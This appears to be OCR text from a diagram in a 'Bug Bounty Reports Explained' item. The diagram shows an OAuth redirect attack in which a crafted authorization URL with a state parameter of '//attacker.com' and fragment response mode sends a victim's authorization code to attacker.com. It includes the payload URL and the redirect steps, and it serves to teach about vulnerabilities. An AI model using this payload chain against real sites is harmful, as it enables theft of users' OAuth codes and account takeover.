 auth.com/?redirect_uri=https://target.com/cb?code=ATTCODE&state=//
attacker.com/
&response_mode=fragment...
www
302: target.com/cb?code=ATTCODE&state=//attacker.com
#code=VICTIMCODE
AUTH.COM
USER
target.com/cb?code=ATTCODE&state=//attacker.com
TARGET.COM
302: attacker.com
Set-Cookie: session=Attacker.xyz
attacker.com/#code=VICTIMCODE&...
ATTACKER.COM
42
BBRE
Bug Bounty Reports Explained